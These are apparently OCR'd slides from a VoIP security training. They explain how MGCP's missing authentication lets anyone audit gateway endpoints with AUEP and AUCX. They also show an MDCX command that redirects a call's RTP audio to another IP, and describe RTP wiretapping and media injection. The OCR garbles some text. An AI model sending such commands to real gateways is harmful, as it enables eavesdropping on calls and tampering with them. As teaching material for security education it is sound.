- **MGCP: Media Gateway Control Protocol** is an asymmetric protocol (UDP port 2427) (Client-Server) developed by Telcordia and Level 3 Communications. It is distinguished for example of SIP and H.323, which, themselves, are symmetrical (client-client).
- MGCP use UDP and does not implement authentication step

## **MGCP**

- MGCP (Media Gateway Control Protocol)
	- § IETF, Softswitch (CallAgent)<->MGW
	- § CallAgents->MGW (2427/UDP)
	- § MGW->CallAgents (2727/UDP)
	- § Used to control MGWs
	- § AoC (Advise Of Charge) towards CPE


## **MGCP**

### Open Pcap file: MGCP-CCM-VoIPGW.pcap



Wednesday, 12 October 11



### **• Intial Step AUEP "AUdit End Point:**

- **AUEP 1500** \* @mgcp.gateway [M](mailto:S0/SU1/DS1-0/1@mgcp.gateway)GCP 0.1 Response:
	- 200 1500
	- Z: S0/SU0/DS1-0/1
	- Z: S0/SU0/DS1-0/2
	- $\overline{P}$  Z: So/SUo/DS1-0/3
	- Z: S0/SU0/DS1-0/4
	- …



Interrogate an individual end point "Capabilities request":

- AUEP 1500 So/SU1/DS1-0/1@mgcp.gateway MGCP 0.1  $F: A$ 
	- 200 1500
	- $\blacksquare$  L: p:10-20, a:PCMU;PCMA;G.nX64, b:64, e:on, qc:1, s:on, t:10, r:q, nt:IN;ATM;LOCAL, v:T;G;D;L;H;R;ATM;SST;PRE
	- $\blacksquare$  L: p:10-220, a:G.729;G.729a;G.729b, b:8, e:on, qc:1, s:on, t:10, r:q, nt:IN;ATM;LOCAL, v:T;G;D;L;H;R;ATM;SST;PRE
	- **•** L: p:10-110, a:G.726-16;G.728, b:16, e:on, gc:1, s:on, t:10, r:g, nt:IN;ATM;LOCAL, v:T;G;D;L;H;R;ATM;SST;PRE
	- **•** L: p:10-70, a:G.726-24, b:24, e:on, gc:1, s:on, t:10, r:g, nt:IN;ATM;LOCAL, v:T;G;D;L;H;R;ATM;SST;PRE
	- $\blacksquare$  L: p:10-50, a:G.726-32, b:32, e:on, qc:1, s:on, t:10, r:q, nt:IN;ATM;LOCAL, v:T;G;D;L;H;R;ATM;SST;PRE
	- **•** L: p:30-270, a:G.723.1-H;G.723;G.723.1a-H, b:6, e:on, qc:1, s:on, t:10, r:q, nt:IN;ATM;LOCAL, v:T;G;D;L;H;R;ATM;SST;PRE
	- **·** L: p:30-330, a:G.723.1-L;G.723.1a-L, b:5, e:on, qc:1, s:on, t:10, r:q, nt:IN;ATM;LOCAL, v:T;G;D;L;H;R;ATM;SST;PRE



- Interrogate an individual end point:
	- **B** AUEP 1000 So/SU1/DS1-0/1@mgcp.gateway MGCP 0.1 F: R,D,S,X,N,I,T,O,ES
		- 200 1500
		- **I: 2BD85**
		- **N:** ca@mgcp.gateway:2427
		- $\blacksquare$  X: 1
		- $\blacksquare$  R: D/[o-gABCD\*#](N)
		- $\blacksquare$  S:
		- $\blacksquare$   $\bigcirc$ :
		- $\blacksquare$  T:
		- ES:



- **Interrogate an individual end point:** 
	- **AUCX** 1500 So/SU1/DS1-0/1@mgcp.gateway MGCP 0.1  $I: 2BD85$  $F: C, N, L, M, LC, P$ 
		- 200 1500
		- C: D00000000206e6dd000000F580000aac
		- **N:** ca@mgcp.gateway:2427
		- $\blacksquare$  L: p:20, a:PCMU, s:off, t:b8
		- **M: sendrecv**
		- $\blacksquare$  P: PS=4148, OS=663680, PR=770, OR=122723, PL=0, JI=0, LA=0
		- $\blacksquare$  v=0
		- **▪ c=IN IP4 10.76.233.33**
		- **▪ m=audio 18936 RTP/AVP 0 100**
		- a=rtpmap:100 X-NSE/8000



### **• Redirect individual end point:**

<sup>■</sup> MDCX 1000 So/SU1/DS1-0/1@mgcp.gateway MGCP 0.1 M=audio 17994 RTP/AVP C=IN IP4 10.100.100.1 

# **MGCP RTP** redirection



Wednesday, 12 October 11

# **MGCP RTP** redirection



## **RTP - Media protocol weaknesses**



# **Wiretapping**

#### ■ RTP is not encrypted by default so Wiretapping is possible



# **Wiretapping**

#### ■ RTP is not encrypted by default so Wiretapping is possible



# **Wiretapping**

#### ■ RTP is not encrypted by default so Wiretapping is possible



## RTP **Media Injection**

- ¡ Vulnerability
	- Media channel packets are unauthenticated and unencrypted
- Attack:
	- Inject new media into an active media channel
	- Replace media in an active media channel
- **Effect:** 
	- **Modification of media**
	- Replacement of media
	- Deletion of media

# RTP injection

- **ISECPartners** published at the BlackHat07 allowing to inject sound during a conversation.
- How it's possible?
	- § RTP unencrypted
	- UDP makes injection easy
	- § SSRC is static for the entirety of a conversation
	- § Sequence number & Timestamp are monotonically increasing

